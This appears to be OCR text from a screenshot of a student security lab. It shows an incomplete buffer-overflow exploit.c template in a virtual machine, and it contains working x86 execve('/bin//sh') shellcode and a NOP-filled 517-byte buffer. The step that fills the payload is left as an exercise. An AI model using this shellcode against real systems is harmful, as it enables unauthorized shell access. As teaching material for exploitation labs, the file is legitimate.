 Lab-4 [Running] - Oracle VM VirtualBox
exploit.c (~/Desktop) - gedit En 5:21 PM
Open Save
/* exploit.c  */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdq                            */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
C Tab Width: 8 Ln 1, Col 1 INS
Type here to search 64 5°C Cloudy 5:21 PM
11/19/2021